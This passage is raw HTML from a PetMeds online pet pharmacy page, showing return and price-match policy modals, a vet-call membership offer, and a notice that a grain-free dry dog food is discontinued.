33.3499 29.5656 33.3896 29.7439 33.4093C30.0808 33.4292 30.3782 33.2905 30.6754 32.9932C30.9132 32.7356 31.0321 32.4977 31.0519 32.2202C31.0519 31.9428 30.9528 31.705 30.7348 31.487C30.497 31.2492 30.2592 31.1303 30.0015 31.1303C29.7439 31.1303 29.4069 31.2294 28.9908 31.4078C28.9722 31.4157 28.9536 31.4238 28.935 31.4317C28.9119 31.4416 28.8889 31.4516 28.8661 31.4613C28.5025 31.6177 28.1837 31.7547 27.8811 31.8437C27.5441 31.9428 27.227 32.0023 26.9298 32.0221C26.6324 32.0419 26.3352 31.9824 26.0578 31.8834C25.7803 31.7644 25.5029 31.5862 25.2254 31.3087C24.7696 30.8529 24.5318 30.3177 24.5318 29.7232C24.5318 29.2476 24.6705 28.7918 24.948 28.3558L24.3138 27.7216C24.0363 27.4442 24.0363 26.9686 24.3138 26.6911C24.5912 26.4137 25.0668 26.4137 25.3443 26.6911L25.9388 27.2856C26.474 26.909 27.0289 26.7506 27.6234 26.7902C27.9009 26.8299 28.1783 26.909 28.4359 27.028C28.9512 27.2856 29.0503 27.9793 28.6539 28.3756C28.3963 28.653 27.9802 28.6927 27.6631 28.5143C27.5045 28.4153 27.3657 28.3756 27.2072 28.3558C26.9099 28.3162 26.6523 28.4152 26.4145 28.653C26.1766 28.8711 26.0775 29.1089 26.0775 29.3666C26.0775 29.6241 26.1965 29.8619 26.4145 30.0799C26.6324 30.2781 26.8704 30.3971 27.1082 30.3971C27.3657 30.4168 27.7225 30.3177 28.1783 30.1196C28.6341 29.9215 29.0304 29.7827 29.3674 29.6835C29.7043 29.5845 30.0015 29.5448 30.2988 29.5448C30.5961 29.5647 30.8735 29.6044 31.1312 29.7232C31.3889 29.8223 31.6464 30.0006 31.9041 30.2583C32.36 30.7339 32.5978 31.2691 32.5978 31.8437C32.5978 31.9394 32.5914 32.0346 32.5789 32.1289ZM35.6465 19.7478C35.9009 19.2854 36.2466 18.8621 36.681 18.5057C38.481 17.0287 41.1479 17.3051 42.6381 19.1115C44.1115 20.8975 43.8349 23.5526 42.0174 25.0437C41.5819 25.4018 41.0956 25.6548 40.587 25.8071L40.9709 22.5697L40.972 22.5596C41.1056 21.3355 40.2272 20.1389 38.9026 20.0407L35.6465 19.7478Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M40.2592 32.1317C37.0852 32.1317 34.5121 34.7049 34.5121 37.8789C34.5121 41.0529 37.0852 43.6261 40.2592 43.6261C43.4333 43.6261 46.0065 41.0529 46.0065 37.8789C46.0065 34.7049 43.4333 32.1317 40.2592 32.1317ZM32.332 37.8789C32.332 33.5009 35.8813 29.9517 40.2592 29.9517C44.6372 29.9517 48.1865 33.5009 48.1865 37.8789C48.1865 42.2569 44.6372 45.8061 40.2592 45.8061C35.8813 45.8061 32.332 42.2569 32.332 37.8789Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M43.8594 35.1669C44.2077 35.515 44.2077 36.0799 43.8594 36.4281L39.44 40.8476C39.2608 41.0267 39.0141 41.1211 38.7611 41.1073C38.5082 41.0936 38.2731 40.9731 38.1144 40.7757L36.4893 38.7543C36.1807 38.3704 36.2416 37.809 36.6255 37.5005C37.0093 37.1919 37.5708 37.253 37.8794 37.6366L38.8817 38.8833L42.5983 35.1669C42.9465 34.8187 43.5112 34.8187 43.8594 35.1669Z" fill="#335D53"/>
                       </svg>
                   </div>
                   <div class="text-area">
                       Get 20% off with code SUP20, with savings of up to $20 per order. Some exclusions apply.
                   </div>
               </div>
           </div>
       </div>
   </div>
</div>
<div aria-labelledby="easyReturnsModal" class="modal fade" id="easyReturnsModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="65ed23bc28bd132b527b2f5713" -->
		<div>
<p class="h2-top-section">Free &amp; Easy Returns</p>
<span class="sub-header">The PetMeds Customer Care team is here to make shopping for your pet worry-free. If your pet isn&rsquo;t happy or you just changed your mind, our policy is to ensure 100% satisfaction with every order.</span>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8bf98995/images/EasyReturns/Food-mobile%201.png" title="" /></div>
 
<div class="image-text"><span>If anything in your order is missing, damaged, or incorrect, let us know within 72 hours of delivery for a refund or exchange.</span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw57dff316/images/EasyReturns/skip-remove-outline%201.png" title="" /></div>
 
<div class="image-text"><span>For all non-prescription items &mdash; including food &mdash; we can help find a different solution to meet your pets' needs or issue a <strong>full refund within 90 days of receipt.</strong> </span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw015f230f/images/EasyReturns/rx%201.png" title="" /></div>
 
<div class="image-text"><span> <strong>PetMeds stands alone in our prescription medication refund policy.</strong>If you&rsquo;re not 100% satisfied with your prescribed medication, we can offer prorated refunds up to 30 days after your order ships.</span></div>
</div>
 
<div class="policy-text"><strong>Some items must be returned by mail, while others can be discarded or donated.</strong>Please see our <a class="return-policy-link" href="https://www.1800petmeds.com/return-policy.html"> Returns &amp; Refunds Policy </a> or <a class="return-policy-link" href="https://www.1800petmeds.com/help.html"> Contact Us </a> to learn more.</div>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>
<div aria-labelledby="priceMatchModal" class="modal fade" id="priceMatchModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="15e814a927df4f6c284fed4b87" -->
		<p class="h2-price-match">See a lower price somewhere?</p>

<div class="subheading-price-match"><span>We&rsquo;ll match it! 100% satisfaction guaranteed!</span></div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw17f57a2a/images/PriceReturn/phone%201.png" title="" /></div>

<div class="price-text"><span>Call or text <a class="phone-text" href="tel:+18007386337"> <strong>1-800-738-6337</strong></a>, or <a class="phone-text" href="mailto:customerservice@1800petmeds.com"> <strong>email us </strong> </a> </span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8ce1b9bb/images/PriceReturn/price-match%201.png" title="" /></div>

<div class="price-text"><span>Tell us where you found the lower price</span></div>
</div>
<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw483fa38f/images/PriceReturn/satisfaction-guarantee%201.png" title="" /></div>

<div class="price-text"><span>We&rsquo;ll verify the lower price</span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8268a5bc/images/PriceReturn/Clip%20path%20group.png" title="" /></div>

<div class="price-text"><span>Your shipment is on its way!</span></div>
</div>

<div class="footer-text">Some exclusions apply. If you find a lower price including shipping on the identical product from a National Association of Boards of Pharmacy accredited online pet pharmacy, we will honor that price at the time of order as long as the product is FDA/EPA approved for sale in the United States. The price being matched must be a product dispensed by an accredited licensed pharmacy or veterinarian residing in the United States.</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e7408b6c9f1b005f1211f1e7b1" -->
		<div aria-hidden="true" aria-labelledby="app-download-modal" class="modal fade" id="app-download-modal" role="dialog" tabindex="-1">
<div class="modal-dialog modal-dialog-centered" role="document">
<div class="modal-content"><!-- Modal Header -->
<div class="modal-header">
<button aria-label="Close" class="btn-close" data-bs-dismiss="modal" type="button"></button></div>
<!-- Modal Body -->

<div class="modal-body">
<p class="download-app-popup-title" style="margin-bottom:0.5rem">Download our App</p>

<p class="download-app-popup-description">Scan the QR code with your phone</p>

<div class="qr-codes d-flex justify-content-center">
<div class="qr-code"><img loading="lazy" alt="QR Code" height="200" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw78656a97/QR-app.png" title="QR Code" width="200" /></div>
</div>
</div>
</div>
</div>
</div>
	</div> <!-- End content-asset -->




<div class="dutch-modal">
    <div class="modal fade dutchModal js--dutchModal" id="dutchVetModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <input type="hidden" name="itemListName" value="">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="dutch-modal-close">
                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg" alt="close" data-bs-dismiss="modal" aria-label="Close"/>
                </div>
                <div class="modal-body">
                    <div class="petmeds-dutch-logo"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw6d59f64e/images/petmeds-dutch-logo.svg" alt="Logo" /></div>
                    <h3 class="mb-4 p-0">Get a prescription with a 10-minute vet call</h3>
                    <p class="m-0 p-0">Join Dutch and talk to a licensed vet online whenever you need for just $49/mo. </p>
                    <div class="dutch-features">
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5b3e7412/images/dutch-calender-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Same-day, night &amp; weekend appointments</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwa7043d4b/images/icons/five-pets.svg" alt="calender-icon" />
                            <p class="mb-0">Membership covers up to 5 pets (dogs &amp; cats)</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwcd8292f1/images/dutch-vet-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Top-rated licensed veterinarians</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwf53e2008/images/dutch-cancel-feature-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Cancel Dutch anytime</p>
                        </div>
                    </div>
                    <div class="dutch-state-selection-section">
                        <div class="dutch-state-selection-header mb-3">See if Dutch can prescribe in your state:</div>
                        <div class="form-group">
                            <div class="form-field-container select">   
                                <select class="form-control no-value autocomplete-state" name="state" id="stateSelect" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-StateList" data-verify-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-VerifyState" >
                                    <option value="">Select your state</option>
                                    
                                        <option value="AL">Alabama</option>
                                    
                                        <option value="AK">Alaska</option>
                                    
                                        <option value="AZ">Arizona</option>
                                    
                                        <option value="AR">Arkansas</option>
                                    
                                        <option value="CA">California</option>
                                    
                                        <option value="CO">Colorado</option>
                                    
                                        <option value="CT">Connecticut</option>
                                    
                                        <option value="DE">Delaware</option>
                                    
                                        <option value="FL">Florida</option>
                                    
                                        <option value="GA">Georgia</option>
                                    
                                        <option value="HI">Hawaii</option>
                                    
                                        <option value="ID">Idaho</option>
                                    
                                        <option value="IL">Illinois</option>
                                    
                                        <option value="IN">Indiana</option>
                                    
                                        <option value="IA">Iowa</option>
                                    
                                        <option value="KS">Kansas</option>
                                    
                                        <option value="KY">Kentucky</option>
                                    
                                        <option value="LA">Louisiana</option>
                                    
                                        <option value="ME">Maine</option>
                                    
                                        <option value="MD">Maryland</option>
                                    
                                        <option value="MA">Massachusetts</option>
                                    
                                        <option value="MI">Michigan</option>
                                    
                                        <option value="MN">Minnesota</option>
                                    
                                        <option value="MS">Mississippi</option>
                                    
                                        <option value="MO">Missouri</option>
                                    
                                        <option value="MT">Montana</option>
                                    
                                        <option value="NE">Nebraska</option>
                                    
                                        <option value="NV">Nevada</option>
                                    
                                        <option value="NH">New Hampshire</option>
                                    
                                        <option value="NJ">New Jersey</option>
                                    
                                        <option value="NM">New Mexico</option>
                                    
                                        <option value="NY">New York</option>
                                    
                                        <option value="NC">North Carolina</option>
                                    
                                        <option value="ND">North Dakota</option>
                                    
                                        <option value="OH">Ohio</option>
                                    
                                        <option value="OK">Oklahoma</option>
                                    
                                        <option value="OR">Oregon</option>
                                    
                                        <option value="PA">Pennsylvania</option>
                                    
                                        <option value="RI">Rhode Island</option>
                                    
                                        <option value="SC">South Carolina</option>
                                    
                                        <option value="SD">South Dakota</option>
                                    
                                        <option value="TN">Tennessee</option>
                                    
                                        <option value="TX">Texas</option>
                                    
                                        <option value="UT">Utah</option>
                                    
                                        <option value="VT">Vermont</option>
                                    
                                        <option value="VA">Virginia</option>
                                    
                                        <option value="WA">Washington</option>
                                    
                                        <option value="WV">West Virginia</option>
                                    
                                        <option value="WI">Wisconsin</option>
                                    
                                        <option value="WY">Wyoming</option>
                                    
                                </select>
                                <label class="form-control-label" for="state">
                                    State
                                </label>
                                <div class="product-already-exist feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">You already have a Dutch membership in cart.</p>
                                </div>
                                <div class="invalid-feedback"></div>
                                <div class="valid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwfc48bb54/images/valid-check-icon.svg" alt="done" />
                                    <p class="mb-0">Great news! Dutch can prescribe there.</p>
                                </div>
                                <div class="invalid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">Sorry, Dutch can&rsquo;t currently prescribe medications due to state law.</p>
                                </div>
                            </div>
                        </div>
                        <div class="dutch-state-selection-button">
                            <button type="button" class="btn btn-primary dutch-state-selection-btn js--add-a-vet-call" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Cart-AddProduct" data-dutch-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-CheckCustomer" id="dutchStateSelectionBtn">
                                Add a Vet Call
                            </button>
                            <div class="has-account d-none">You already have an account in Dutch. Please manage your membership on Dutch.com</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="spp-modal">
    <div class="modal fade sppModal js--sppModal" id="sppModal" tabindex="-1" role="dialog"
        aria-labelledby="Soldperpill Modal">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="spp-modal-close">
                    <img class="js-spp-modal-close" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg"
                        alt="close" role="button" aria-label="Close" />
                </div>
                <div class="modal-body p-0">
                    <h3 class="mb-3 p-0 spp-title h-page-title-alt">This item is sold per pill</h3>
                    <p class="spp-desc p-0 h-body">Please check your quantity to make sure you have the correct amount.</p>
                    <div class="spp-button-wrapper">
                        <button type="button" class="w-100 btn btn-primary js-spp-ackbtn h-button" id="spp-ackbtn">
                            I acknowledge
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<div role="main" id="maincontent" class="">


    

    
    
    

    
    <div class="product-breadcrumb breadcrumb">
        <div class="container">
    <ol class="breadcrumb">
        
            <li class="breadcrumb-item first-breadcrumb">
            
                
                    <a href="https://www.1800petmeds.com/">Home</a>
                
            </li>
        
            <li class="breadcrumb-item ">
            
                
                    <a href="/category/vitamins-cat235">Vitamins</a>
                
            </li>
        
            <li class="breadcrumb-item ">
            
                
                    <span class="last-breadcrumb" aria-current="page">Senior Support</span>
                
            </li>
        
    </ol>
    
    
</div>



    </div>
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'prod63700',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BDKX";
			cq_params.siteId = "1800petmeds";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "prod63700", type: "detail"});
/* ]]> */
// -->
</script>
        
         
        
        <div class="container product-detail product-wrapper not-available" data-pid="prod63700">
            <!-- Product Name -->
            <div class="row">
                

                <div class="col-3 hidden-sm-down">
                    <a href="https://www.1800petmeds.com/dog/product/now-fresh-grain-free-dry-food-dog/prod63700.html">
                        <img class="mw-100" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/63704/w=178,h=178,q=80" alt="Now Fresh Grain Free Dry Dog Food" title="Now Fresh Grain Free Dry Dog Food" />
                    </a>
                </div>

                <div class="col-md-9 mb-5">
                    <!-- Product Name -->
                    <div class="row">
                        <div class="col-12">
                            <h1 class="product-name">
                                Now Fresh Grain Free Dry Dog Food
                            </h1>
                            <hr/>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col">
                            
                                <div class="title">Now Fresh Grain Free Dry Dog Food is no longer available, and no alternatives found.</div>
                            
                        </div>
                    </div>
                </div>

            </div>
        </div>
    


</div>

<div class="pageFooter">
<a href="#maincontent" aria-label="scroll back to top" data-test-id="scroll-top" class="to-top-btn">
<img loading="lazy" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7914d11f/images/top-icon.svg" /> </a>




    <div class="anniversary-section">
        <div class="anniversary-container">
            <div class="anniversary-logo">
                
                    <img src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltc435f5f3cbcbbe78/695f72b45352f74cd3207de0/30anniversaryLogo.svg" alt="30 years PetMeds Logo" class="anniversary-logo-image"/>
                
            </div>
            <div class="anniversary-content">
                
                    <h2 class="anniversary-heading">Celebrating 30 years of trusted pet care.</h2>
                
                
                    <div class="anniversary-text">
                    <p>This year, PetMeds celebrates its 30th Anniversary. As America’s first online pet pharmacy, our dedication to your pet’s health remains our number one priority. </p><p>Join us all year long as we celebrate this milestone with special deals, exciting contests, and great offers to thank you for three decades of trust.</p>
                    </div>
                
            </div>
        </div>
    </div>    




    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="71b334dc3277b22f65c4513985" -->
		<style type="text/css">@supports (-webkit-touch-callout: none) {
	   #fn-chat-iframe-container .f9ChatMinimizedButton {
	       height: 75px;
	   }
	}
	@media (min-width: 992px) { 
		.contact-us-row{
			padding: 0 15px 0 30px;
		}
	}
	@media (max-width: 991.98px) { 
			.contact-us-row{
			padding: 0 15px 0 15px;
		}
	}
        .edit-account-password {
              align-items: center !important;
        }
        .edit-account-password .js-edit-password-submitPhone {
              display: none !important;
         }
	.contact-number .contact-label a {color: #056CF2;}
	.contact-us-title {
	   margin-bottom: 22px;
	}
        .contact-number .sm-sub-text-footer {
           font-family: 'DM Sans';
    font-size: 14px !important;
    font-weight: 500;
    line-height: 18.9px;
    color: #4c4742;
    font-style: italic;
         }
	.contact-us-subtitle {
	    font-family: Onest;
	    font-weight: 700;
	    color: #2D2720;
	    font-size: 16px;
	   margin-bottom: 24px;
	   display: none;
	}
	.footer-contact-card{
	    background-color: #fff;
	    height: 100%;
	    border-radius: 15px;
	    align-items: center;
	    padding: 24px 0;
	flex-wrap: nowrap;
	}
.footer-contact-card.third-column{
flex-wrap: wrap;
}

	.live-chat-btn{
	background-color:#f6df6e !important
	}
	@media (max-width: 991.98px) {
	.footer-contact-card{
	    height: auto;
	margin-left:0;
	}
	.contact-email-pt{
	padding-top:0 !important
	}
	}
    .f9ChatMinimizedButton {
         right:-15px !important
     }
.h-disclaimer, .autoship-order-disclaimer, .autoship-order-disclaimer .autoship-order-message, .confirmation-new-2024 .thanks-for-order p, .cart-2024.cart-page.empty-cart .empty-cart-page-container .left-part .text-and-button-wrapper .title-1 {
font-family: "Onest"
}
.product-tile.newTile .tile-body .promo-revamp-container {
    height: 100px !important;
    margin-top: 0;
}
</style>
<!-- Used for zoetis brand page -->
<style type="text/css">
    .video-outer-container {
        width: 100%;
    }

    .video-inner-container {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 0;
        display: flex;
        gap: 110px;
        align-items: center;
    }

    .video-inner-container .video-text {
        max-width: 523px;
    }

    .video-inner-container .video-text h4 {
        margin-bottom: 32px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 32px;
        line-height: 44.8px;
        letter-spacing: -0.01em;
    }

    .video-inner-container .video-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        margin-bottom: 32px;
    }

    .video-inner-container .video-text a {
        height: 30px;
        padding: 5.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        margin-bottom: 0px;
        border-radius: 24px;
        display: inline-block;
        text-align: center;
    }

    .video-inner-container .video-section img {
        width: 100%;
    }

    .play-button {
        cursor: pointer;
    }

    #close-video {
        border: 4px solid;
        border-radius: 50%;
        background: transparent;
        font-size: 26px;
        color: #ffffff;
        height: 56px;
        width: 56px;
        text-align: center;
    }

    .youtube-video .modal-dialog {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        padding: 0 15px;
        height: 100%;
        max-width: 1000px !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .youtube-video .modal-footer {
        border: none;
        text-align: center;
        display: block;
        padding: 0;
    }

    .youtube-video .modal-content {
        background: none !important;
        border: none;
    }

    #video-container {
        position: relative;
        padding-bottom: 50%;
        padding-top: 30px;
        height: 0;
        overflow: hidden;
    }

    #video-container iframe#youtubevideo {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .pointers-section-container {
        width: 100%;
    }

    .pointers-section {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 80px 56px;
        display: flex;
        gap: 73px;
    }

    .pointers-section-text {
        max-width: 460px;
    }

    .pointers-section-text h4 {
        margin-bottom: 24px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 40px;
        line-height: 56px;
        letter-spacing: -0.01em;
        color: #2D2720;
    }

    .pointers-section-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 24px;
    }

    .pointers-section-text ul {
        margin-bottom: 56px;
    }

    .pointers-section-text ul li {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 0px;
    }

    .pointers-section-text ul li span {
        font-weight: 700;
    }

    .pointers-section-text a {
        height: 42px;
        width: 100%;
        padding: 11.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        border-radius: 24px;
        display: block;
        text-align: center;
    }

    @media (max-width: 1440px) {
        .zoetis-2-banner-title {
            font-size: 28px !important;
        }
    }

    @media (max-width: 1200px) {
        .pointers-section {
            gap: 24px;
            padding: 56px 16px;
        }

        .pointers-section-image {
            width: 50%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .video-inner-container {
            gap: 40px !important;
        }

        .video-section {
            width: 50%;
        }

        .video-text {
            width: 50%;
        }
    }

    @media (max-width: 854px) {
        .zoetis-2-banner-title {
            font-size: 26px !important;
            margin-top: 40px !important;
        }
    }

    @media (max-width: 767px) {
        .pointers-section {
            flex-wrap: wrap;
        }

        .pointers-section-image,
        .pointers-section-text {
            width: 100%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .pointers-section-text h4 {
            font-size: 28px;
            line-height: 140%;
        }

        .pointers-section-text ul {
            margin-bottom: 24px;
        }

        .video-inner-container {
            flex-wrap: wrap;
            gap: 0 !important;
        }

        .video-section {
            width: 100%;
        }

        .video-section img {
            width: 100%;
        }

        .video-text {
            width: 100%;
            padding: 32px 16px;
            text-align: center;
        }

        .video-text h4,
        .video-text p {
            text-align: left;
        }

        .static-recom-for-zoetis {
            column-gap: 48px !important;
        }
    }

    .zoetis-blogarticle-webview .row .column {
        z-index: 1;
    }
</style>

<script>
    if (typeof ($) == 'function') {
        $('.hills-royal-canin-landing-page-container .oos-banner').hide();
        $('.all-advice-header-container .ask-vet-button').hide();
        $('.ask-vet-header .main-image, .ask-vet-header .ask-vet-tagline').hide();
        if ($(window).width() <= 768) {
            $('.user-dashboard-cta').css({ 'position': 'relative', 'top': '-12px' });
        }

    }
</script>


<!-- previously in programs asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Libre Baskerville"
    }
</style>

<!-- previously in partnerships asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Fraunces"
    }
</style>
<div class="footer-contact-wrapper container-fluid" data-test-id="footer-contact-us-section">
<div class="row">
<div class="footer-contact-banner container">
<div class="row">
<div class="col-md-12">
<h2 class="contact-us-title h-section-title">Contact us</h2>

<p class="contact-us-subtitle h-body">You're in good hands with our team! Send us a message, and we'll get back to you as soon as possible.</p>
</div>

<div class="row contact-us-row">
<div class="col-lg-4 contact-first">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Number" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw090b768d/toll-free-icon-mob-above-footer.png" /></div>

<div class="col-lg-9 col-9 contact-number pr-0">
<p class="contact-label mb-3">Call or Text us:</p>

<p class="contact-phone">1-800-PetMeds</p>
<span><a href="tel:+18007386337">1-800-738-6337</a> </span>
<p class="sm-sub-text-footer">Standard message and data rates may apply.</p>

<p style="font-size: 14px;margin: 10px 0 0 -85px;max-width: 360px;border-radius: 5px;padding: 5px 10px;font-weight: 500; display: none;">Due to unusually high call volumes, we are experiencing longer wait times. We sincerely apologize, and thank you for your patience.</p>
</div>
</div>
</div>

<div class="col-lg-4 contact-email-pt">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Mailing Address" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw946405c5/contact-email.png" /></div>

<div class="col-lg-9 col-9 pr-0">
<p class="contact-label mb-3">Mailing Address</p>

<div class="h-body">PetMed Express, Inc.<br />
420 S. Congress Ave. #100<br />
Delray Beach, Fl 33445</div>

<div class="h-body">For Prescriptions, <u><a href="https://www.1800petmeds.com/help.html"><span style="color:#2980b9;">Click Here</span></a></u>.&nbsp;</div>
</div>
</div>
</div>

<div class="col-lg-4 footer-cta">
<div class="row footer-contact-card mr-0 px-4 third-column" data-test-id="footer-contact-us-card">
<div class="d-lg-flex w-100"><a class="btn btn-primary btn-lg" data-test-id="footer-contact-us-email-link" href="mailto:customerservice@1800petmeds.com">Email Us</a> <a class="chat__button live-chat-btn btn btn-primary btn-lg mr-0" data-test-id="footer-contact-us-livechat-link">Live Chat</a></div>

<p class="h-disclaimer">*If your pet is in need of urgent or emergency care, contact your pet's veterinarian immediately.</p>
<a class="chat-button btn btn-primary btn-lg d-none" href="#" onclick="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');" onkeypress="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');"><img alt="" class="lazy-load lazy" height="25" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw7ea6c07e/images/textbubble.png" width="25" />Live Chat</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
	var attr = document.querySelector('[data-chat-enabled]');
        if(attr !== null) {
	  if (attr.getAttribute('data-chat-enabled')) {
	    document.getElementsByClassName('chat-button')[0].style = 'display:inline-block;';
	  }
        }
	if (window.location.href.indexOf('order-confirm') != -1) {
	    $('.footer-contact-wrapper .contact-us-title').html('Have questions about your order?');
	    $('.footer-contact-wrapper .contact-us-subtitle').show();
	    $('.footer-contact-wrapper .contact-us-title').css('margin-bottom', '12px');
	}
</script>
<script>
window.addEventListener('DOMContentLoaded', function() {
	var flag1 = (window.location.href.indexOf('vetlive') == -1);
	var flag2 =(window.location.href.indexOf('checkout') == -1);
	if (flag1) {
	if (flag2) {
	 setTimeout(function(){
			F9.Chat.Wrapper.init({
			cdn: 'prod',
			useBusinessHours: true,
			languages: {"enabled":false,"backgroundColor":"#335D53"},
